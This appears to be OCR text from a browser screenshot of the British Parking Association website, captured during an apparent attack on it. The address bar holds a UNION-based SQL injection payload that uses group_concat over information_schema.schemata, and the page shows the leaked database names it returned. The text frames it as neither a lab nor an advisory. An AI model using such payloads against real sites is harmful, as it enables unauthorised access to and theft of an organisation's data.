 Welcome to the British Parking Association - Windows Internet Explorer
B 1,2,group_concat(schema_name),4+from+information_schema.schemata-- Live Search
File Edit View Favorites Tools Help Convert Select
The Do... Various... B Wel... X LowSec... Health ... Page Tools »
BRITISH PARKING ASSOCIATION
DRIVING ISSUES, RAISING STANDARDS
information_schema,7445ftpdb
USERNAME
PASSWORD
>
HOME
JOIN US
RESOURCES
DISCUSSION FORUM
CALENDAR
A
BPA'S
NOW
Done Internet 100%